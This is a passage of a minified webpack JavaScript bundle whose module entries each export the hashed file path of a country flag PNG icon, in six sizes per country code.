strict";e.exports=t.p+"SLE_128x86-98e8f2526bbb1ed04ac5.png"},349846:(e,s,t)=>{"use strict";e.exports=t.p+"SLE_20x13-80cf2284bfb82274127d.png"},621090:(e,s,t)=>{"use strict";e.exports=t.p+"SLE_32x21-ca8f56fcd7f601e54d37.png"},280739:(e,s,t)=>{"use strict";e.exports=t.p+"SLE_48x32-87698a4b3ae62134d0ad.png"},133805:(e,s,t)=>{"use strict";e.exports=t.p+"SLE_64x43-48ef1b842f97092c123b.png"},333413:(e,s,t)=>{"use strict";e.exports=t.p+"SLE_96x64-747e6578a3e1bfc4917b.png"},955088:(e,s,t)=>{"use strict";e.exports=t.p+"SLV_128x86-9f6e0ab44e457740734f.png"},738441:(e,s,t)=>{"use strict";e.exports=t.p+"SLV_20x13-82dd5ca56551e21ad619.png"},74077:(e,s,t)=>{"use strict";e.exports=t.p+"SLV_32x21-c42bd699a2922244a8df.png"},478032:(e,s,t)=>{"use strict";e.exports=t.p+"SLV_48x32-9191077306a19201f177.png"},508930:(e,s,t)=>{"use strict";e.exports=t.p+"SLV_64x43-8b6c11a19e1b24bda334.png"},800730:(e,s,t)=>{"use strict";e.exports=t.p+"SLV_96x64-781fd674413978f51c60.png"},467109:(e,s,t)=>{"use strict";e.exports=t.p+"SMR_128x86-314b4ac3f9beedd4b111.png"},180450:(e,s,t)=>{"use strict";e.exports=t.p+"SMR_20x13-a755546f9b025a5c5ae6.png"},319150:(e,s,t)=>{"use strict";e.exports=t.p+"SMR_32x21-540696a8661db00f6789.png"},932743:(e,s,t)=>{"use strict";e.exports=t.p+"SMR_48x32-1ef31393f42ad4ad3175.png"},107169:(e,s,t)=>{"use strict";e.exports=t.p+"SMR_64x43-819840a6cd2cb0d3605a.png"},552761:(e,s,t)=>{"use strict";e.exports=t.p+"SMR_96x64-ef16508cfdd6f1f8b0cd.png"},683730:(e,s,t)=>{"use strict";e.exports=t.p+"SOM_128x86-f02cfd15e55e421e6ade.png"},36167:(e,s,t)=>{"use strict";e.exports=t.p+"SOM_20x13-416115b19de87bf1c84d.png"},432279:(e,s,t)=>{"use strict";e.exports=t.p+"SOM_32x21-7b821fb3e31cf5b55ce7.png"},996934:(e,s,t)=>{"use strict";e.exports=t.p+"SOM_48x32-bdb5aad33f051f28c7f2.png"},970632:(e,s,t)=>{"use strict";e.exports=t.p+"SOM_64x43-05217575dcded275d196.png"},783520:(e,s,t)=>{"use strict";e.exports=t.p+"SOM_96x64-555a6ab756925fd57e9c.png"},602125:(e,s,t)=>{"use strict";e.exports=t.p+"SPM_128x86-87ef99cd7ee969829284.png"},126586:(e,s,t)=>{"use strict";e.exports=t.p+"SPM_20x13-b89e9628aec2bb341692.png"},413062:(e,s,t)=>{"use strict";e.exports=t.p+"SPM_32x21-567f0084dcbe3fc18e3a.png"},685263:(e,s,t)=>{"use strict";e.exports=t.p+"SPM_48x32-ddb4453385b3474f35a7.png"},585849:(e,s,t)=>{"use strict";e.exports=t.p+"SPM_64x43-fd6f512781f84918a3f7.png"},634049:(e,s,t)=>{"use strict";e.exports=t.p+"SPM_96x64-ad08adf4163ee39559fa.png"},329542:(e,s,t)=>{"use strict";e.exports=t.p+"SRB_128x86-21914b3799a8976f3305.png"},448011:(e,s,t)=>{"use strict";e.exports=t.p+"SRB_20x13-2e053b41389dc23af11e.png"},259739:(e,s,t)=>{"use strict";e.exports=t.p+"SRB_32x21-247a2ffe8210d1f3e322.png"},71890:(e,s,t)=>{"use strict";e.exports=t.p+"SRB_48x32-f8eb330b827a8b88d094.png"},257844:(e,s,t)=>{"use strict";e.exports=t.p+"SRB_64x43-102077d68f641167c288.png"},794812:(e,s,t)=>{"use strict";e.exports=t.p+"SRB_96x64-9c086fb702dc2e340f97.png"},432401:(e,s,t)=>{"use strict";e.exports=t.p+"SSD_128x86-e3b4694eb86bc50dac60.png"},224878:(e,s,t)=>{"use strict";e.exports=t.p+"SSD_20x13-eb49fa815b0467262141.png"},384538:(e,s,t)=>{"use strict";e.exports=t.p+"SSD_32x21-e40fa000f66584cca05d.png"},592299:(e,s,t)=>{"use strict";e.exports=t.p+"SSD_48x32-8b5c2d190d08a7156625.png"},104101:(e,s,t)=>{"use strict";e.exports=t.p+"SSD_64x43-1af68ca742fdbfe31fea.png"},841197:(e,s,t)=>{"use strict";e.exports=t.p+"SSD_96x64-ecea39c6f6eb87cc3a8c.png"},335602:(e,s,t)=>{"use strict";e.exports=t.p+"STP_128x86-fff85af0952cbc5e8a91.png"},42855:(e,s,t)=>{"use strict";e.exports=t.p+"STP_20x13-c9ab9238c47b0835be17.png"},76599:(e,s,t)=>{"use strict";e.exports=t.p+"STP_32x21-5f02bbaa0809349f01bf.png"},504230:(e,s,t)=>{"use strict";e.exports=t.p+"STP_48x32-686346f900e57255ae7a.png"},15272:(e,s,t)=>{"use strict";e.exports=t.p+"STP_64x43-c6decaa3a0a27c67bbcd.png"},870528:(e,s,t)=>{"use strict";e.exports=t.p+"STP_96x64-bf5be3a9d0bee8af2764.png"},485133:(e,s,t)=>{"use strict";e.exports=t.p+"SUR_128x86-16c3c558b94eb1e85f5b.png"},871098:(e,s,t)=>{"use strict";e.exports=t.p+"SUR_20x13-225ddaee63b32d592691.png"},712454:(e,s,t)=>{"use strict";e.exports=t.p+"SUR_32x21-a27be5963bf700a3e8c6.png"},831631:(e,s,t)=>{"use strict";e.exports=t.p+"SUR_48x32-8f248a39f7dc9da7d753.png"},872889:(e,s,t)=>{"use strict";e.exports=t.p+"SUR_64x43-85e11e1d5661dd63f6c5.png"},907265:(e,s,t)=>{"use strict";e.exports=t.p+"SUR_96x64-7709f00a3c57dcc96294.png"},617901:(e,s,t)=>{"use strict";e.exports=t.p+"SVK_128x86-f3aaaf8e03d6f60da814.png"},66010:(e,s,t)=>{"use strict";e.exports=t.p+"SVK_20x13-009eb6002c2dd638d610.png"},373990:(e,s,t)=>{"use strict";e.exports=t.p+"SVK_32x21-89a2948680eb2f85da34.png"},825135:(e,s,t)=>{"use strict";e.exports=t.p+"SVK_48x32-417815512db690ea5f31.png"},792345:(e,s,t)=>{"use strict";e.exports=t.p+"SVK_64x43-baa240e5e776ad190942.png"},33313:(e,s,t)=>{"use strict";e.exports=t.p+"SVK_96x64-51fb4f3ccafd2c6b0844.png"},811318:(e,s,t)=>{"use strict";e.exports=t.p+"SVN_128x86-2c4ec221f9ad17957368.png"},457083:(e,s,t)=>{"use strict";e.exports=t.p+"SVN_20x13-e5ae2946ba04fe8698a4.png"},175435:(e,s,t)=>{"use strict";e.exports=t.p+"SVN_32x21-cb65520aec3500ec772c.png"},828098:(e,s,t)=>{"use strict";e.exports=t.p+"SVN_48x32-2e2732758bd64667e605.png"},613028:(e,s,t)=>{"use strict";e.exports=t.p+"SVN_64x43-38680366f958911c49d4.png"},128172:(e,s,t)=>{"use strict";e.exports=t.p+"SVN_96x64-2ba197fa2122b8a047e0.png"},285650:(e,s,t)=>{"use strict";e.exports=t.p+"SWE_128x86-2995bd2ba6d5c4fa3776.png"},641287:(e,s,t)=>{"use strict";e.exports=t.p+"SWE_20x13-80b945682c27447ac754.png"},635543:(e,s,t)=>{"use strict";e.exports=t.p+"SWE_32x21-4ed7c766480a3b05d50c.png"},166022:(e,s,t)=>{"use strict";e.exports=t.p+"SWE_48x32-0e84fd2cac5eb39df230.png"},927816:(e,s,t)=>{"use strict";e.exports=t.p+"SWE_64x43-9101640d334a90d806cd.png"},719264:(e,s,t)=>{"use strict";e.exports=t.p+"SWE_96x64-5fd43dd1a94905dc5921.png"},687395:(e,s,t)=>{"use strict";e.exports=t.p+"SWZ_128x86-8bec66c80e1199bd0eea.png"},649324:(e,s,t)=>{"use strict";e.exports=t.p+"SWZ_20x13-c8acfe23e1babf39a502.png"},7580:(e,s,t)=>{"use strict";e.exports=t.p+"SWZ_32x21-6a795cd246b3124955f7.png"},551265:(e,s,t)=>{"use strict";e.exports=t.p+"SWZ_48x32-41b5cb06532dec6f6283.png"},89539:(e,s,t)=>{"use strict";e.exports=t.p+"SWZ_64x43-730b486f762ffca2b632.png"},682075:(e,s,t)=>{"use strict";e.exports=t.p+"SWZ_96x64-903ebb44ceaebcbdda3c.png"},702533:(e,s,t)=>{"use strict";e.exports=t.p+"SXM_128x86-1c0ddbe5225fa517c86a.png"},805762:(e,s,t)=>{"use strict";e.exports=t.p+"SXM_20x13-909c9c586784bd71b575.png"},751694:(e,s,t)=>{"use strict";e.exports=t.p+"SXM_32x21-8d93f753307816014dd1.png"},202535:(e,s,t)=>{"use strict";e.exports=t.p+"SXM_48x32-4c9991955c32185d1815.png"},558273:(e,s,t)=>{"use strict";e.exports=t.p+"SXM_64x43-e8a5635b9c45d1c056d5.png"},59865:(e,s,t)=>{"use strict";e.exports=t.p+"SXM_96x64-3e7948000a50243ad6b3.png"},414374:(e,s,t)=>{"use strict";e.exports=t.p+"SYC_128x86-feb68298d068ddc9b5c5.png"},435947:(e,s,t)=>{"use strict";e.exports=t.p+"SYC_20x13-2a786a5225b4dbe01efb.png"},891387:(e,s,t)=>{"use strict";e.exports=t.p+"SYC_32x21-55efd4f257e15646e7ad.png"},481394:(e,s,t)=>{"use strict";e.exports=t.p+"SYC_48x32-a78e158f76f748e7d652.png"},130388:(e,s,t)=>{"use strict";e.exports=t.p+"SYC_64x43-c82feef12f9a79dfe392.png"},177436:(e,s,t)=>{"use strict";e.exports=t.p+"SYC_96x64-d73b97803036be2d0524.png"},699921:(e,s,t)=>{"use strict";e.exports=t.p+"SYR_128x86-132c35edfcd40af072ba.png"},985710:(e,s,t)=>{"use strict";e.exports=t.p+"SYR_20x13-f0083468a84694d21340.png"},145370:(e,s,t)=>{"use strict";e.exports=t.p+"SYR_32x21-6fde4b003a9f9cb9df6e.png"},353131:(e,s,t)=>{"use strict";e.exports=t.p+"SYR_48x32-94befaa4047fe833a43b.png"},864933:(e,s,t)=>{"use strict";e.exports=t.p+"SYR_64x43-ac476fc445f3fbe23121.png"},602029:(e,s,t)=>{"use strict";e.exports=t.p+"SYR_96x64-8c1d999fb2eeac885337.png"},859983:(e,s,t)=>{"use strict";e.exports=t.p+"TCA_128x86-e9dfdade51c593272a52.png"},658456:(e,s,t)=>{"use strict";e.exports=t.p+"TCA_20x13-bcb4ac532d81e7f55baa.png"},441976:(e,s,t)=>{"use strict";e.exports=t.p+"TCA_32x21-d9631f21b63c929aff47.png"},650757:(e,s,t)=>{"use strict";e.exports=t.p+"TCA_48x32-06df723163023ef9b43e.png"},193463:(e,s,t)=>{"use strict";e.exports=t.p+"TCA_64x43-bc499efe513999e4f774.png"},836159:(e,s,t)=>{"use strict";e.exports=t.p+"TCA_96x64-e819dbc1452b1dc378f3.png"},33328:(e,s,t)=>{"use strict";e.exports=t.p+"TCD_128x86-101e2dad36ba8a5615e9.png"},922665:(e,s,t)=>{"use strict";e.exports=t.p+"TCD_20x13-9f1150905a60ca36f99f.png"},338173:(e,s,t)=>{"use strict";e.exports=t.p+"TCD_32x21-a62ffb67a55bf9ac5671.png"},925872:(e,s,t)=>{"use strict";e.exports=t.p+"TCD_48x32-77c26ffa06e29aebbdc3.png"},342754:(e,s,t)=>{"use strict";e.exports=t.p+"TCD_64x43-f558fd0b4ef21d956e00.png"},771002:(e,s,t)=>{"use strict";e.exports=t.p+"TCD_96x64-d8b1e75fd62fb2424434.png"},817669:(e,s,t)=>{"use strict";e.exports=t.p+"TGO_128x86-76b8e67a46e2c1f99f20.png"},288898:(e,s,t)=>{"use strict";e.exports=t.p+"TGO_20x13-e04e021843ed71fdc75b.png"},502350:(e,s,t)=>{"use strict";e.exports=t.p+"TGO_32x21-c084810260b3a947e51b.png"},236199:(e,s,t)=>{"use strict";e.exports=t.p+"TGO_48x32-491c09269862760f7c50.png"},618113:(e,s,t)=>{"use strict";e.exports=t.p+"TGO_64x43-f88c57a4b0a858e1ccdc.png"},93529:(e,s,t)=>{"use strict";e.exports=t.p+"TGO_96x64-8269d0ae84827ef8b2f5.png"},965708:(e,s,t)=>{"use strict";e.exports=t.p+"THA_128x86-d336df511f879846a49e.png"},74709:(e,s,t)=>{"use strict";e.exports=t.p+"THA_20x13-7b107721a8b11456496d.png"},979673:(e,s,t)=>{"use strict";e.exports=t.p+"THA_32x21-fe818fe0af4362ae559c.png"},406500:(e,s,t)=>{"use strict";e.exports=t.p+"THA_48x32-579819b787c933853257.png"},45510:(e,s,t)=>{"use strict";e.exports=t.p+"THA_64x43-920ec6327d06ac3cfae7.png"},589502:(e,s,t)=>{"use strict";e.exports=t.p+"THA_96x64-7af163ac4ae5a45ce000.png"},488856:(e,s,t)=>{"use strict";e.exports=t.p+"TJK_128x86-74471fe16013b124fb73.png"},840289:(e,s,t)=>{"use strict";e.exports=t.p+"TJK_20x13-5378c0fc1c24f5480770.png"},111829:(e,s,t)=>{"use strict";e.exports=t.p+"TJK_32x21-8261ef02541dc748f5c3.png"},408344:(e,s,t)=>{"use strict";e.exports=t.p+"TJK_48x32-0d3bc08abca0c9e62078.png"},365242:(e,s,t)=>{"use strict";e.exports=t.p+"TJK_64x43-15f1719ad3c089c72f69.png"},567522:(e,s,t)=>{"use strict";e.exports=t.p+"TJK_96x64-89fce3eb4809863a7d8b.png"},755792:(e,s,t)=>{"use strict";e.exports=t.p+"TKL_128x86-e3a170a836a6b05bf8b7.png"},880393:(e,s,t)=>{"use strict";e.exports=t.p+"TKL_20x13-380ec128b94857092dc3.png"},625885:(e,s,t)=>{"use strict";e.exports=t.p+"TKL_32x21-64b97597b92495dac1fb.png"},699216:(e,s,t)=>{"use strict";e.exports=t.p+"TKL_48x32-2a7faee031eadb686811.png"},167234:(e,s,t)=>{"use strict";e.exports=t.p+"TKL_64x43-445574ee678a7cf38928.png"},459034:(e,s,t)=>{"use strict";e.exports=t.p+"TKL_96x64-8b0d200eeb4b598790a5.png"},365171:(e,s,t)=>{"use strict";e.exports=t.p+"TKM_128x86-c50632f2324f5a97a26f.png"},372924:(e,s,t)=>{"use strict";e.exports=t.p+"TKM_20x13-a9476c7302ba78c00d13.png"},460460:(e,s,t)=>{"use strict";e.exports=t.p+"TKM_32x21-f8eedb155a620224aa7b.png"},34737:(e,s,t)=>{"use strict";e.exports=t.p+"TKM_48x32-0404dc671c52aaff5576.png"},300499:(e,s,t)=>{"use strict";e.exports=t.p+"TKM_64x43-a627068d6dc595fc0c1e.png"},980139:(e,s,t)=>{"use strict";e.exports=t.p+"TKM_96x64-e2e957bde8cf7105528e.png"},357894:(e,s,t)=>{"use strict";e.exports=t.p+"TLS_128x86-cfe65b453b41a948d359.png"},61963:(e,s,t)=>{"use strict";e.exports=t.p+"TLS_20x13-ea87345dc4658003c87a.png"},873691:(e,s,t)=>{"use strict";e.exports=t.p+"TLS_32x21-d2488e8880db796cc20f.png"},169490:(e,s,t)=>{"use strict";e.exports=t.p+"TLS_48x32-c6dbb98559e66c08e77a.png"},871796:(e,s,t)=>{"use strict";e.exports=t.p+"TLS_64x43-5dbded5b68d1095c20d7.png"},408764:(e,s,t)=>{"use strict";e.exports=t.p+"TLS_96x64-c95f7d2e8b20c3a9c9d1.png"},436338:(e,s,t)=>{"use strict";e.exports=t.p+"TON_128x86-b481147af2ad78783710.png"},519719:(e,s,t)=>{"use strict";e.exports=t.p+"TON_20x13-c4496e8953d9c7682af5.png"},857911:(e,s,t)=>{"use strict";e.exports=t.p+"TON_32x21-4011c8c27351ea1806f4.png"},769190:(e,s,t)=>{"use strict";e.exports=t.p+"TON_48x32-4318a028b2a2594daa44.png"},975784:(e,s,t)=>{"use strict";e.exports=t.p+"TON_64x43-8ec2cf706e288722db97.png"},64768:(e,s,t)=>{"use strict";e.exports=t.p+"TON_96x64-de02f7759ee8d7ed9748.png"},434930:(e,s,t)=>{"use strict";e.exports=t.p+"TTO_128x86-64d92c7cef93431730c3.png"},911207:(e,s,t)=>{"use strict";e.exports=t.p+"TTO_20x13-d6bff38644f069f86598.png"},249399:(e,s,t)=>{"use strict";e.exports=t.p+"TTO_32x21-63bf049cbda04f530154.png"},160678:(e,s,t)=>{"use strict";e.exports=t.p+"TTO_48x32-3734515cd427bc1233c1.png"},367272:(e,s,t)=>{"use strict";e.exports=t.p+"TTO_64x43-9b55ece7c607b7c446ae.png"},456256:(e,s,t)=>{"use strict";e.exports=t.p+"TTO_96x64-15b3d9a5933ad2246833.png"},402020:(e,s,t)=>{"use strict";e.exports=t.p+"TUN_128x86-17d05ac61ce3beb75096.png"},344829:(e,s,t)=>{"use strict";e.exports=t.p+"TUN_20x13-655fe0f5aed8ae9e0457.png"},309825:(e,s,t)=>{"use strict";e.exports=t.p+"TUN_32x21-1e32e735381effb4fbba.png"},714140:(e,s,t)=>{"use strict";e.exports=t.p+"TUN_48x32-ef2f5215dd723445670c.png"},765102:(e,s,t)=>{"use strict";e.exports=t.p+"TUN_64x43-92f48cfad964e60c5ded.png"},172534:(e,s,t)=>{"use strict";e.exports=t.p+"TUN_96x64-80916f5d5a23edf8aa09.png"},481872:(e,s,t)=>{"use strict";e.exports=t.p+"TUR_128x86-adab254e35d20e6d7217.png"},501193:(e,s,t)=>{"use strict";e.exports=t.p+"TUR_20x13-be6becd6dc5c990b6218.png"},836829:(e,s,t)=>{"use strict";e.exports=t.p+"TUR_32x21-0daa93086ac8da867ed5.png"},240784:(e,s,t)=>{"use strict";e.exports=t.p+"TUR_48x32-628cc1df01df771cbda7.png"},271682:(e,s,t)=>{"use strict";e.exports=t.p+"TUR_64x43-391fe8fb3c9b986111ad.png"},563482:(e,s,t)=>{"use strict";e.exports=t.p+"TUR_96x64-d11ebe60a0d3bc7585ba.png"},680588:(e,s,t)=>{"use strict";e.exports=t.p+"TUV_128x86-5dfaa43538ad87dd5a3d.png"},948053:(e,s,t)=>{"use strict";e.exports=t.p+"TUV_20x13-6d33303f7cc6b6571cdd.png"},853017:(e,s,t)=>{"use strict";e.exports=t.p+"TUV_32x21-db78e6c9c9f71a3dea06.png"},279844:(e,s,t)=>{"use strict";e.exports=t.p+"TUV_48x32-3ce5551cd0e8b88d9528.png"},402502:(e,s,t)=>{"use strict";e.exports=t.p+"TUV_64x43-147ac03e3d504aa514f1.png"},462846:(e,s,t)=>{"use strict";e.exports=t.p+"TUV_96x64-a675699e2eb974a2a81a.png"},395146:(e,s,t)=>{"use strict";e.exports=t.p+"TWN_128x86-d677a7571bb6cb1de893.png"},336847:(e,s,t)=>{"use strict";e.exports=t.p+"TWN_20x13-4716fea8879c44c40c82.png"},582975:(e,s,t)=>{"use strict";e.exports=t.p+"TWN_32x21-36197517748c04de508e.png"},229502:(e,s,t)=>{"use strict";e.exports=t.p+"TWN_48x32-34b20de9be382bc254c7.png"},223888:(e,s,t)=>{"use strict";e.exports=t.p+"TWN_64x43-285f3c4b3a525a7f4ffb.png"},189272:(e,s,t)=>{"use strict";e.exports=t.p+"TWN_96x64-94ee4be546906e5260ab.png"},194158:(e,s,t)=>{"use strict";e.exports=t.p+"TZA_128x86-71e1a4c01d6b624c2b30.png"},77731:(e,s,t)=>{"use strict";e.exports=t.p+"TZA_20x13-86b8596d9c534990b679.png"},498707:(e,s,t)=>{"use strict";e.exports=t.p+"TZA_32x21-bc6ee0239ff9d70ad3a7.png"},747226:(e,s,t)=>{"use strict";e.exports=t.p+"TZA_48x32-827129c4ec2962d5007b.png"},415468:(e,s,t)=>{"use strict";e.exports=t.p+"TZA_64x43-bd888c0dfd3acd476de2.png"},251972:(e,s,t)=>{"use strict";e.exports=t.p+"TZA_96x64-cc56cacc30a5fc785a81.png"},823152:(e,s,t)=>{"use strict";e.exports=t.p+"UGA_128x86-4e429dc677272f611fe1.png"},960809:(e,s,t)=>{"use strict";e.exports=t.p+"UGA_20x13-d1700e3cb1aaf1ccc0c2.png"},878845:(e,s,t)=>{"use strict";e.exports=t.p+"UGA_32x21-b261592119eb69ca0ad2.png"},916016:(e,s,t)=>{"use strict";e.exports=t.p+"UGA_48x32-5dd92fe0e76287f203a7.png"},931042:(e,s,t)=>{"use strict";e.exports=t.p+"UGA_64x43-986974b5bc838132be1c.png"},65594:(e,s,t)=>{"use strict";e.exports=t.p+"UGA_96x64-fc6fee2243ec698b52a0.png"},266421:(e,s,t)=>{"use strict";e.exports=t.p+"UKR_128x86-f2d4046a7296baf81349.png"},818:(e,s,t)=>{"use strict";e.exports=t.p+"UKR_20x13-69d645383bde85729225.png"},7230:(e,s,t)=>{"use strict";e.exports=t.p+"UKR_32x21-3209d28112423fa7385d.png"},452503:(e,s,t)=>{"use strict";e.exports=t.p+"UKR_48x32-be40ca8994328a8ec144.png"},812785:(e,s,t)=>{"use strict";e.exports=t.p+"UKR_64x43-d806e08b91ce98798eac.png"},666697:(e,s,t)=>{"use strict";e.exports=t.p+"UKR_96x64-9f1a8ad90e58d2022c95.png"},12562:(e,s,t)=>{"use strict";e.exports=t.p+"UMI_128x86-a3ee533d9bf08c2408b8.png"},255815:(e,s,t)=>{"use strict";e.exports=t.p+"UMI_20x13-e0657c6c2eef37f19b77.png"},651927:(e,s,t)=>{"use strict";e.exports=t.p+"UMI_32x21-c0e30dca375e416c0086.png"},216582:(e,s,t)=>{"use strict";e.exports=t.p+"UMI_48x32-13a88ca96ff4255b455a.png"},190280:(e,s,t)=>{"use strict";e.exports=t.p+"UMI_64x43-8241657144e5ca48889f.png"},3168:(e,s,t)=>{"use strict";e.exports=t.p+"UMI_96x64-cb655ade008f698cef4c.png"},119557:(e,s,t)=>{"use strict";e.exports=t.p+"URY_128x86-27f578fc401074f100eb.png"},19458:(e,s,t)=>{"use strict";e.exports=t.p+"URY_20x13-bf9f57a4808e7781efda.png"},232910:(e,s,t)=>{"use strict";e.exports=t.p+"URY_32x21-61966bbcb601d7751fa9.png"},450407:(e,s,t)=>{"use strict";e.exports=t.p+"URY_48x32-e47b55d858a470e2cedd.png"},348673:(e,s,t)=>{"use strict";e.exports=t.p+"URY_64x43-feeb08b5ed8b29ab8f0e.png"},824089:(e,s,t)=>{"use strict";e.exports=t.p+"URY_96x64-73e9e0d9a38f6fa438b0.png"},546916:(e,s,t)=>{"use strict";e.exports=t.p+"USA_128x86-37010d014a70a13e7f7c.png"},757821:(e,s,t)=>{"use strict";e.exports=t.p+"USA_20x13-f90304f97df5812b53ed.png"},662465:(e,s,t)=>{"use strict";e.exports=t.p+"USA_32x21-e11e28d9015bdf759e98.png"},952284:(e,s,t)=>{"use strict";e.exports=t.p+"USA_48x32-6e04e4f32efbf10f8912.png"},307694:(e,s,t)=>{"use strict";e.exports=t.p+"USA_64x43-3f73de76c002da608d3d.png"},834358:(e,s,t)=>{"use strict";e.exports=t.p+"USA_96x64-9552aed98dcc60c6d527.png"},535036:(e,s,t)=>{"use strict";e.exports=t.p+"UZB_128x86-f1e9c5972c3db2e2d7a9.png"},710469:(e,s,t)=>{"use strict";e.exports=t.p+"UZB_20x13-df9e0c5a06cd0639e20b.png"},489865:(e,s,t)=>{"use strict";e.exports=t.p+"UZB_32x21-327e96c67e3503846cb9.png"},328340:(e,s,t)=>{"use strict";e.exports=t.p+"UZB_48x32-91ea8cb13721eeea2597.png"},569142:(e,s,t)=>{"use strict";e.exports=t.p+"UZB_64x43-1d3cfbec724fef59ec8e.png"},530158:(e,s,t)=>{"use strict";e.exports=t.p+"UZB_96x64-1f70ef72ee2946d7c70a.png"},132436:(e,s,t)=>{"use strict";e.exports=t.p+"VAT_128x86-ebf1a42a2f3c7a5dd530.png"},209709:(e,s,t)=>{"use strict";e.exports=t.p+"VAT_20x13-902082203407c716ba7f.png"},35569:(e,s,t)=>{"use strict";e.exports=t.p+"VAT_32x21-9d36397fed4f8e32bc0d.png"},484556:(e,s,t)=>{"use strict";e.exports=t.p+"VAT_48x32-a01a202078dd311ecf05.png"},226654:(e,s,t)=>{"use strict";e.exports=t.p+"VAT_64x43-e9c07b9fdb3396cd5fc1.png"},120486:(e,s,t)=>{"use strict";e.exports=t.p+"VAT_96x64-293b763fcdbe9b526280.png"},513402:(e,s,t)=>{"use strict";e.exports=t.p+"VCT_128x86-90edca99373bd0d2640b.png"},170047:(e,s,t)=>{"use strict";e.exports=t.p+"VCT_20x13-44dbb6b4c0c182ec765c.png"},602863:(e,s,t)=>{"use strict";e.exports=t.p+"VCT_32x21-45cb990783cce202f9a2.png"},823790:(e,s,t)=>{"use strict";e.exports=t.p+"VCT_48x32-b19501176f92d295225d.png"},218432:(e,s,t)=>{"use strict";e.exports=t.p+"VCT_64x43-10cdfa7da64011eb9dda.png"},13128:(e,s,t)=>{"use strict";e.exports=t.p+"VCT_96x64-2fe543fac60f73f73d11.png"},839494:(e,s,t)=>{"use strict";e.exports=t.p+"VEN_128x86-e9c7b4f74a648823bab9.png"},545099:(e,s,t)=>{"use strict";e.exports=t.p+"VEN_20x13-4302204c2110738da690.png"},959707:(e,s,t)=>{"use strict";e.exports=t.p+"VEN_32x21-cb1f78075260e9558701.png"},88658:(e,s,t)=>{"use strict";e.exports=t.p+"VEN_48x32-de43a6b241c342d97489.png"},897460:(e,s,t)=>{"use strict";e.exports=t.p+"VEN_64x43-13275c021576b45407d4.png"},468604:(e,s,t)=>{"use strict";e.exports=t.p+"VEN_96x64-0f1e4ba32b5cf7e9ea14.png"},640500:(e,s,t)=>{"use strict";e.exports=t.p+"VGB_128x86-63bdd027106070d79ed1.png"},223373:(e,s,t)=>{"use strict";e.exports=t.p+"VGB_20x13-2550bc6f19381477d191.png"},704721:(e,s,t)=>{"use strict";e.exports=t.p+"VGB_32x21-5d4cf51bc74ba01cff55.png"},331180:(e,s,t)=>{"use strict";e.exports=t.p+"VGB_48x32-7b9b54f967061ef603ce.png"},251390:(e,s,t)=>{"use strict";e.exports=t.p+"VGB_64x43-3a1d033b8037831861b8.png"},670662:(e,s,t)=>{"use strict";e.exports=t.p+"VGB_96x64-b78c3113310fd653bb68.png"},280494:(e,s,t)=>{"use strict";e.exports=t.p+"VIR_128x86-6184282cb4cdcdd9fe1e.png"},383011:(e,s,t)=>{"use strict";e.exports=t.p+"VIR_20x13-476e49fc3c776f8c698c.png"},803987:(e,s,t)=>{"use strict";e.exports=t.p+"VIR_32x21-f33ea38be5ac72e6625e.png"},52506:(e,s,t)=>{"use strict";e.exports=t.p+"VIR_48x32-71367a0efca066e2e9b1.png"},720748:(e,s,t)=>{"use strict";e.exports=t.p+"VIR_64x43-d253bdb647e955bbb838.png"},557252:(e,s,t)=>{"use strict";e.exports=t.p+"VIR_96x64-6d0443b2f30a7b28c912.png"},24472:(e,s,t)=>{"use strict";e.exports=t.p+"VNM_128x86-26e2d32b20ffe911e2fc.png"},111201:(e,s,t)=>{"use strict";e.exports=t.p+"VNM_20x13-50deff4199c1eff56d90.png"},311509:(e,s,t)=>{"use strict";e.exports=t.p+"VNM_32x21-042e3abcd72cc75b6f27.png"},102552:(e,s,t)=>{"use strict";e.exports=t.p+"VNM_48x32-3d9387199dec78db4f5b.png"},363898:(e,s,t)=>{"use strict";e.exports=t.p+"VNM_64x43-f3421a2987de9196bead.png"},235554:(e,s,t)=>{"use strict";e.exports=t.p+"VNM_96x64-dad622a356adf90d6980.png"},521808:(e,s,t)=>{"use strict";e.exports=t.p+"VUT_128x86-cbe51b49abf2e2706abd.png"},811017:(e,s,t)=>{"use strict";e.exports=t.p+"VUT_20x13-d0973ac4575fe7702886.png"},556509:(e,s,t)=>{"use strict";e.exports=t.p+"VUT_32x21-d29702a4a0a0c6b1b60b.png"},629840:(e,s,t)=>{"use strict";e.exports=t.p+"VUT_48x32-b05c22cd88d2ff86f985.png"},581506:(e,s,t)=>{"use strict";e.exports=t.p+"VUT_64x43-15edc76b378440c463d4.png"},389658:(e,s,t)=>{"use strict";e.exports=t.p+"VUT_96x64-94bab3e103059160450a.png"},591324:(e,s,t)=>{"use strict";e.exports=t.p+"WLF_128x86-258cc96f43ddf6868f00.png"},340005:(e,s,t)=>{"use strict";e.exports=t.p+"WLF_20x13-7a93556a4504e8fd215a.png"},248041:(e,s,t)=>{"use strict";e.exports=t.p+"WLF_32x21-20e6977066c508a7442e.png"},885940:(e,s,t)=>{"use strict";e.exports=t.p+"WLF_48x32-a4ba16b4bc67fea5a922.png"},381718:(e,s,t)=>{"use strict";e.exports=t.p+"WLF_64x43-ade055985353d1a95e9e.png"},815502:(e,s,t)=>{"use strict";e.exports=t.p+"WLF_96x64-f4fe9816fde890380d34.png"},940498:(e,s,t)=>{"use strict";e.exports=t.p+"WSM_128x86-bb5cbe8e603452b1569c.png"},690631:(e,s,t)=>{"use strict";e.exports=t.p+"WSM_20x13-72799bfc8a0d034bdba0.png"},684887:(e,s,t)=>{"use strict";e.exports=t.p+"WSM_32x21-47d86175444ad1273abe.png"},699014:(e,s,t)=>{"use strict";e.exports=t.p+"WSM_48x32-6305d318945973e58b20.png"},977160:(e,s,t)=>{"use strict";e.exports=t.p+"WSM_64x43-c3a196b2c39785daa640.png"},768608:(e,s,t)=>{"use strict";e.exports=t.p+"WSM_96x64-a76133f2638952f50152.png"},3048:(e,s,t)=>{"use strict";e.exports=t.p+"XKX_128x86-c39079b26d734d0ec34f.png"},84785:(e,s,t)=>{"use strict";e.exports=t.p+"XKX_20x13-e228ced848900ddb4d5b.png"},58149:(e,s,t)=>{"use strict";e.exports=t.p+"XKX_32x21-939a273d8a6fca6723f8.png"},336488:(e,s,t)=>{"use strict";e.exports=t.p+"XKX_48x32-eae73b6fdbdd3f388819.png"},150666:(e,s,t)=>{"use strict";e.exports=t.p+"XKX_64x43-ab44e0806bf967257d16.png"},974386:(e,s,t)=>{"use strict";e.exports=t.p+"XKX_96x64-27b30f3817b118c3bc30.png"},839928:(e,s,t)=>{"use strict";e.exports=t.p+"XXA_128x86-d825df4ea5be6b712d6f.png"},114369:(e,s,t)=>{"use 